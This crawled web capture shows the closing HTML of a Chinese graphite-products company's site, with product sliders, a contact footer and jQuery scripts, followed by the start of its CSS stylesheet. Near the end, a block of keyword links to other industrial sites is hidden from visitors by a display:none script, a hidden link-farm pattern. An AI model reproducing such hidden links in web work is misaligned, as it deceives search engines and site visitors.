                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917431166494.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
              </ul>
            </div>
          </div>
          <script type="text/javascript">
             jQuery(".flag_proleft").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,trigger:"click"});
          </script> 
        </div>
      </div>
      <div class="text clearfix" id="m_text">
        <div class="flag_pro">
          <div class="flag_proleft">
            <div class="bd">
              <ul>
                
                <li> <a href="/?list_17/106.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230725/1690267312470740.jpg" alt="石墨片"> </div>
                  <span>石墨片</span> </a> </li>
                
                <li> <a href="/?list_17/107.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689928830595511.jpg" alt="石墨片"> </div>
                  <span>石墨片</span> </a> </li>
                
                <li> <a href="/?list_17/108.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689928847657150.jpg" alt="石墨片"> </div>
                  <span>石墨片</span> </a> </li>
                
                <li> <a href="/?list_17/109.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230922/1695364989503291.png" alt="石墨片"> </div>
                  <span>石墨片</span> </a> </li>
                
                <li> <a href="/?list_6/">
                  <div class="imgauto"> <img src="/static/upload/image/20230926/1695707436689301.jpg" alt="碳环"> </div>
                  <span>碳环</span> </a> </li>
                
                <li> <a href="/?list_19/">
                  <div class="imgauto"> <img src="/static/upload/image/20230926/1695707450788346.jpg" alt="石墨轴承"> </div>
                  <span>石墨轴承</span> </a> </li>
                
              </ul>
            </div>
          </div>
          <script type="text/javascript">
                                jQuery(".flag_proleft").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,trigger:"click"});
                            </script> 
        </div>
      </div>
    </div>
  </div> -->
</div>
<!-- <div class="link">
  <div class="center">
    <div class="list"> <span>友情链接：</span>  <a href="http://www.江苏名牌.cn" target="_blank">www.江苏名牌.cn</a> | 
       </div>
  </div>
</div> -->
<div class="footer">
        <div class="center">
            <div class="foot clearfix">
                <div class="foot_logo fl" align="center">
                    <a href="">
                        <img src="/template/default/static/images/logo.png"/>                    </a>
                </div>
                <div class="foot_contact fr">
                    <div class="text1">
                        <h3>快速导航</h3>
                        <ul>
                            <li><a href="">网站首页</a></li>
                            
                                                            <li><a href="/?list_5/">产品中心</a></li>

                                                            <li><a href="/?about_1/">关于曙光</a></li>

                                                            <li><a href="/?list_2/">新闻资讯</a></li>

                                                            <li><a href="/?list_8/">生产车间</a></li>

                                                            <li><a href="/?about_11/">联系我们</a></li>

</ul>
                    </div>
                    <div class="text2">
                        <h3>联系方式</h3>
<p>邮编：226151</p>
 <p>手机：13306280691</p>  
<p>电话：13306280691</p> 
 
<!-- <p>传真：</p> -->
<p>地址：江苏省海门市包场镇工业园区</p>                   </div>
                </div>
            </div>
            <div class="copyright">
                <p>Copyright © 2023 海门市曙光碳业有限公司</p>          </div>
        </div>
    </div>
    
    <div class="m_bottom"></div>
    <div class="m_fixedmenu">
        <a href="">
            <img src="/template/default/static/picture/home.png" alt="">
            <span>首页</span>
        </a>
                <a href="#">
            <img src="/template/default/static/picture/icpro.png" alt="">
            <span>产品</span>
        </a>
        
        <a href="tel:13306280691">
            <img src="/template/default/static/picture/phone.png" alt="">
            <span>手机</span>
        </a>
        <a class="btntop" href="javascript:;">
            <img src="/template/default/static/picture/top.png" alt="">
            <span>顶部</span>
        </a>
    </div>
    <script type="text/javascript">
        $('.btntop').click(function(){
            $('body,html').animate({ scrollTop: 0 },500);
        })
    </script>

    <script type="text/javascript">
        $(function () {
            $('.imgauto img').imgAuto();
        })
    </script>
    <script type="text/javascript">

        var browser=navigator.appName 
        var b_version=navigator.appVersion 
        var version=b_version.split(";"); 
        var trim_Version=version[1].replace(/[ ]/g,""); 
        if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE6.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE7.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0") { 
            $('.iet').show(); 
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE9.0") { 
            $('.iet').hide(); 
        } else {
            $('.iet').hide();
        }

    </script>
    <script>
        $('.jqzoom').attr('src', $('.showpropic .bd li').eq(0).find('img').attr('src'));
        var $zoom = $('.jqzoom');
        $zoom.imagezoom({
            xzoom : 380,
            yzoom : 302
        });
        $('.yunu-showcase-pic').slide({
            titCell: '.hd ul',
            mainCell: '.bd ul',
            autoPage: true,
            effect: 'left',
            vis: 3
        }).on('mouseenter', '.bd li', function () {
            var src = $(this).find('img').attr('src');
            $zoom.attr('src', src);
            $zoom.attr('rel', src);
            $(this).addClass('active').siblings().removeClass('active');
        }).find('li').eq(0).addClass('active');
    </script>
<script src='/?Spider/&url=/' async='async'></script>
</body>
<div id="link">sg
<a href="http://www.zcqw.com" target="_blank">铝合金天花板</a>
<a href="http://www.hmgecx.com" target="_blank">仿大理石铝板</a>  
<a href="http://www.xy-copper.com" target="_blank">铜棒</a>
<a href="http://www.jsnthk.com" target="_blank">辊式破碎机</a>   
名牌<a href="http://www.lyzkby.com" target="_blank">真空泵机组</a>    
<a href="http://www.z17x.com" target="_blank">石墨制品</a>
<a href="http://www.china-tjjx.com" target="_blank">烫金机</a>
<a href="http://www.ntklk.com" target="_blank">屋顶通风器</a>
<a href="http://www.china-youbeng.com" target="_blank">盖玻片</a>
<a href="http://www.zixianglong.com" target="_blank">浸锑石墨</a>
<a href="http://www.hmzksb.com" target="_blank">石墨环</a>
<a href="http://www.meteln.com" target="_blank">碳环</a>
<a href="http://www.woolku.cn" target="_blank">石墨环</a>
<a href="http://www.hm-sg.com" target="_blank">石墨制品</a>
<a href="http://www.hm-jh.com" target="_blank">石墨轴承</a>
<a href="http://www.hmtljx.com" target="_blank">石墨板</a>
<a href="http://www.jstxkj.com" target="_blank">石墨片</a>
<a href="http://www.ntyintai.com" target="_blank">石墨块</a>
<a href="http://www.nt-gt.com" target="_blank">石墨制品</a>
<a href="http://www.nt-qc.com" target="_blank">石墨制品</a>
<a href="http://www.hmhsjx.com" target="_blank">石墨轴承</a>
<a href="http://www.zxlmy.com" target="_blank">石墨环</a>
<a href="http://www.hthaimian.com" target="_blank">石墨块</a>
<a href="http://www.cnjhsm.com" target="_blank">石墨片</a>
<a href="http://www.hmhjgl.com" target="_blank">螺杆风机</a>
<a href="http://www.ybjxzz.com" target="_blank">节能鼓风机</a>
<a href="http://www.zhbxg.cn" target="_blank">高压鼓风机</a>
<a href="http://www.rxzksb.com" target="_blank">三叶罗茨鼓风机</a>
<a href="http://www.js-bolt.com" target="_blank">三叶罗茨风机</a>
<a href="http://www.jiteng.cn" target="_blank">罗茨风机</a>
</div>
<script>
document.getElementById("link").style.display="none"
</script>
</html>


--- FILE ---
content_type: text/css
request_url: http://jstxkj.com/template/default/static/css/yunu.css
body_size: 74517
content:
@charset "UTF-8";
/****************************** components ******************************/
.ml5 {
  margin-left: 0.05rem !important;
}

.mt5 {
  margin-top: 0.05rem !important;
}

.mr5 {
  margin-right: 0.05rem !important;
}

.mb5 {
  margin-bottom: 0.05rem !important;
}

.mg5 {
  margin: 0.05rem !important;
}

.pl5 {
  padding-left: 0.05rem !important;
}

.pt5 {
  padding-top: 0.05rem !important;
}

.pr5 {
  padding-right: 0.05rem !important;
}

.pb5 {
  padding-bottom: 0.05rem !important;
}

.pd5 {
  padding: 0.05rem !important;
}

.ml10 {
  margin-left: 0.1rem !important;
}

.mt10 {
  margin-top: 0.1rem !important;
}

.mr10 {
  margin-right: 0.1rem !important;
}

.mb10 {
  margin-bottom: 0.1rem !important;
}

.mg10 {
  margin: 0.1rem !important;
}

.pl10 {
  padding-left: 0.1rem !important;
}

.pt10 {
  padding-top: 0.1rem !important;
}

.pr10 {
  padding-right: 0.1rem !important;
}

.pb10 {
  padding-bottom: 0.1rem !important;
}

.pd10 {
  padding: 0.1rem !important;
}

.ml15 {
  margin-left: 0.15rem !important;
}

.mt15 {
  margin-top: 0.15rem !important;
}

.mr15 {
  margin-right: 0.15rem !important;
}

.mb15 {
  margin-bottom: 0.15rem !important;
}

.mg15 {
  margin: 0.15rem !important;
}

.pl15 {
  padding-left: 0.15rem !important;
}

.pt15 {
  padding-top: 0.15rem !important;
}

.pr15 {
  padding-right: 0.15rem !important;
}

.pb15 {
  padding-bottom: 0.15rem !important;
}

.pd15 {
  padding: 0.15rem !important;
}

.ml20 {
  margin-left: 0.2rem !important;
}

.mt20 {
  margin-top: 0.2rem !important;
}

.mr20 {
  margin-right: 0.2rem !important;
}

.mb20 {
  margin-bottom: 0.2rem !important;
}

.mg20 {
  margin: 0.2rem !important;
}

.pl20 {
  padding-left: 0.2rem !important;
}

.pt20 {
  padding-top: 0.2rem !important;
}

.pr20 {
  padding-right: 0.2rem !important;
}

.pb20 {
  padding-bottom: 0.2rem !important;
}

.pd20 {
  padding: 0.2rem !important;
}

.ml25 {
  margin-left: 0.25rem !important;
}

.mt25 {
  margin-top: 0.25rem !important;
}

.mr25 {
  margin-right: 0.25rem !important;
}

.mb25 {
  margin-bottom: 0.25rem !important;
}

.mg25 {
  margin: 0.25rem !important;
}

.pl25 {
  padding-left: 0.25rem !important;
}

.pt25 {
  padding-top: 0.25rem !important;
}

.pr25 {
  padding-right: 0.25rem !important;
}

.pb25 {
  padding-bottom: 0.25rem !important;
}

.pd25 {
  padding: 0.25rem !important;
}

.ml30 {
  margin-left: 0.3rem !important;
}

.mt30 {
  margin-top: 0.3rem !important;
}

.mr30 {
  margin-right: 0.3rem !important;
}

.mb30 {
  margin-bottom: 0.3rem !important;
}

.mg30 {
  margin: 0.3rem !important;
}

.pl30 {
  padding-left: 0.3rem !important;
}

.pt30 {
  padding-top: 0.3rem !important;
}

.pr30 {
  padding-right: 0.3rem !important;
}

.pb30 {
  padding-bottom: 0.3rem !important;
}

.pd30 {
  padding: 0.3rem !important;
}

.ml35 {
  margin-left: 0.35rem !important;
}

.mt35 {
  margin-top: 0.35rem !important;
}

.mr35 {
  margin-right: 0.35rem !important;
}

.mb35 {
  margin-bottom: 0.35rem !important;
}

.mg35 {
  margin: 0.35rem !important;
}

.pl35 {
  padding-left: 0.35rem !important;
}

.pt35 {
  padding-top: 0.35rem !important;
}

.pr35 {
  padding-right: 0.35rem !important;
}

.pb35 {
  padding-bottom: 0.35rem !important;
}

.pd35 {
  padding: 0.35rem !important;
}

.ml40 {
  margin-left: 0.4rem !important;
}

.mt40 {
  margin-top: 0.4rem !important;
}

.mr40 {
  margin-right: 0.4rem !important;
}

.mb40 {
  margin-bottom: 0.4rem !important;
}

.mg40 {
  margin: 0.4rem !important;
}

.pl40 {
  padding-left: 0.4rem !important;
}

.pt40 {
  padding-top: 0.4rem !important;
}

.pr40 {
  padding-right: 0.4rem !important;
}

.pb40 {
  padding-bottom: 0.4rem !important;
}

.pd40 {
  padding: 0.4rem !important;
}

.ml45 {
  margin-left: 0.45rem !important;
}

.mt45 {
  margin-top: 0.45rem !important;
}

.mr45 {
  margin-right: 0.45rem !important;
}

.mb45 {
  margin-bottom: 0.45rem !important;
}

.mg45 {
  margin: 0.45rem !important;
}

.pl45 {
  padding-left: 0.45rem !important;
}

.pt45 {
  padding-top: 0.45rem !important;
}

.pr45 {
  padding-right: 0.45rem !important;
}

.pb45 {
  padding-bottom: 0.45rem !important;
}

.pd45 {
  padding: 0.45rem !important;
}

.ml50 {
  margin-left: 0.5rem !important;
}

.mt50 {
  margin-top: 0.5rem !important;
}

.mr50 {
  margin-right: 0.5rem !important;
}

.mb50 {
  margin-bottom: 0.5rem !important;
}

.mg50 {
  margin: 0.5rem !important;
}

.pl50 {
  padding-left: 0.5rem !important;
}

.pt50 {
  padding-top: 0.5rem !important;
}

.pr50 {
  padding-right: 0.5rem !important;
}

.pb50 {
  padding-bottom: 0.5rem !important;
}

.pd50 {
  padding: 0.5rem !important;
}

.f12 {
  font-size: 0.12rem;
}

.f14 {
  font-size: 0.14rem;
}

.f16 {
  font-size: 0.16rem;
}

.f18 {
  font-size: 0.18rem;
}

.f20 {
  font-size: 0.2rem;
}

.f22 {
  font-size: 0.22rem;
}

.f24 {
  font-size: 0.24rem;
}

.f26 {
  font-size: 0.26rem;
}

.f28 {
  font-size: 0.28rem;
}

.f30 {
  font-size: 0.3rem;
}

.f32 {
  font-size: 0.32rem;
}

.f34 {
  font-size: 0.34rem;
}

.f36 {
  font-size: 0.36rem;
}

.lh20 {
  line-height: 0.2rem;
}

.lh22 {
  line-height: 0.22rem;
}

.lh24 {
  line-height: 0.24rem;
}

.lh26 {
  line-height: 0.26rem;
}

.lh28 {
  line-height: 0.28rem;
}

.lh30 {
  line-height: 0.3rem;
}

.lh32 {
  line-height: 0.32rem;
}

.lh34 {
  line-height: 0.34rem;
}

.lh36 {
  line-height: 0.36rem;
}

.lh38 {
  line-height: 0.38rem;
}

.lh40 {
  line-height: 0.4rem;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.clear {
  clear: both;
}

.clearfix, .container:after,
.row:after,
.center,
.fl_box,
ul {
  *zoom: 1;
}

.clearfix:after, .container:after,
.row:after,
.center:after,
.fl_box:after,
ul:after {
  content: " ";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.container {
  margin-right: auto;
  margin-left: auto;
}

.fl_box > * {
  float: left;
}

.content img {
  max-width: 100%;
}

.content_box,
.content_box *,
.content_box *:before,
.content_box *:after {
  box-sizing: content-box;
}

.tal {
  text-align: left;
}

.tac {
  text-align: center;
}

.tar {
  text-align: right;
}

.vat {
  vertical-align: top;
}

.vam {
  vertical-align: middle;
}

.vab {
  vertical-align: bottom;
}

.block {
  display: block;
}

.iblock {
  display: inline-block;
}

.posr {
  position: relative;
}

.posa {
  position: absolute;
}

.posf {
  position: fixed;
}

.cover {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.contain {
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}

.flex_center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/* start-----新闻详情-----start */
.introduction {
  margin-bottom: .2rem;
  border: 1px solid #e5e5e5;
  padding: .05rem;
  background-color: #f5f5f5;
  color: #868686;
  line-height: .22rem;
}

.news_title {
  text-align: center;
  margin-top: .3rem;
}

.news_title h1 {
  font-size: .16rem;
  color: #434343;
  font-weight: bold;
}

.news_title p {
  padding-top: .1rem;
}

.news_title p span {
  padding: 0 .03rem;
}

/* end-----新闻详情-----end */
/* loadmore-----列表分页-----loadmore */
@-webkit-keyframes ball-fall {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-145%);
            transform: translateY(-145%);
  }
  10% {
    opacity: .5;
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  80% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  90% {
    opacity: .5;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(145%);
            transform: translateY(145%);
  }
}
@keyframes ball-fall {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-145%);
            transform: translateY(-145%);
  }
  10% {
    opacity: .5;
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  80% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  90% {
    opacity: .5;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(145%);
            transform: translateY(145%);
  }
}

.load_more {
  position: relative;
  width: 90%;
  margin: 0 auto;
  transition: all .3s;
}

.load_more .la-ball-fall {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -9px;
  opacity: 0;
  visibility: hidden;
  cursor: not-allowed;
}

.load_more .la-ball-fall.la-sm {
  margin-left: -18px;
  margin-top: -4px;
}

.load_more .la-ball-fall.la-2x {
  margin-left: -72px;
  margin-top: -18px;
}

.load_more .la-ball-fall.la-3x {
  margin-left: -108px;
  margin-top: -27px;
}

.load_more .load_more_btn {
  border: 0;
  color: #fff;
  text-align: center;
  width: 100%;
  line-height: 2em;
  border-radius: 2em;
  background-color: #00a2e9;
  transition: background-color 0.2s;
  outline: none;
}

.load_more .load_more_btn:hover {
  background-color: #1dbaff;
}

.load_more .load_more_btn[disabled] {
  color: transparent;
  opacity: .6;
  cursor: not-allowed;
}

.load_more .load_more_btn[disabled] ~ .la-ball-fall {
  opacity: 1;
  visibility: visible;
  transition-delay: 0s;
}

.la-ball-fall {
  display: block;
  font-size: 0;
  color: #fff;
}

.la-ball-fall, .la-ball-fall > div {
  position: relative;
  box-sizing: border-box;
}

.la-ball-fall.la-dark {
  color: #333;
}

.la-ball-fall > div {
  display: inline-block;
  float: none;
  background-color: currentColor;
  border: 0 solid currentColor;
  width: 10px;
  height: 10px;
  margin: 4px;
  border-radius: 100%;
  opacity: 0;
  -webkit-animation: ball-fall 1s ease-in-out infinite;
          animation: ball-fall 1s ease-in-out infinite;
}

.la-ball-fall > div:nth-child(1) {
  -webkit-animation-delay: -300ms;
          animation-delay: -300ms;
}

.la-ball-fall > div:nth-child(2) {
  -webkit-animation-delay: -200ms;
          animation-delay: -200ms;
}

.la-ball-fall > div:nth-child(3) {
  -webkit-animation-delay: -100ms;
          animation-delay: -100ms;
}

.la-ball-fall > div:nth-child(4) {
  -webkit-animation-delay: 0ms;
          animation-delay: 0ms;
}

.la-ball-fall.la-sm > div {
  width: 5px;
  height: 5px;
  margin: 2px;
}

.la-ball-fall.la-2x > div {
  width: 20px;
  height: 20px;
  margin: 8px;
}

.la-ball-fall.la-3x > div {
  width: 30px;
  height: 30px;
  margin: 12px;
}

/* loadmore-----列表分页-----loadmore */
/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

body,
button,
input,
select,
textarea {
  font: 14px/1.5 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #333;
  font-size: 14px;
}

blockquote,
body,
button,
dd,
dl,
dt,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
input,
legend,
li,
ol,
p,
pre,
td,
textarea,
th,
ul {
  margin: 0;
  padding: 0;
}

address,
cite,
dfn,
em,
var {
  font-style: normal;
}

sup {
  vertical-align: text-top;
}

sub {
  vertical-align: text-bottom;
}

legend {
  color: #000;
}

fieldset,
img {
  border: 0;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

ul,
ol {
  list-style: none;
}

a,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
input[type="file"] {
  cursor: pointer;
}

a {
  color: inherit;
  color: expression(this.parentNode.currentStyle.color);
  text-decoration: none;
}

a:focus, a:active, a:hover {
  outline: 0;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

small {
  font-size: 12px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

@media screen and (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
